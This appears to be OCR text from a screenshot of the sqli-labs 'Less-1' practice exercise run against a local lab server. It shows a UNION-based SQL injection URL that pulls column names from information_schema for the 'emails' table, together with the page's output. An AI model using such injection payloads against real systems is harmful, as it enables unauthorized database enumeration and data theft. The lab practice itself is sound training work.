 Less-1 **Error Based- String** - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-1 **Error Based- String**
qli/Less-1/index.php?id=1337'union select 1,group_cor
Google
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-1/index.php?id=1337'union select 1,group_concat(column_name),3 from information_schema.columns
where table_name='emails'-- -
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:id,email_id
Your Password:3
column names of table 'emails'
SQLI DUMB SERIES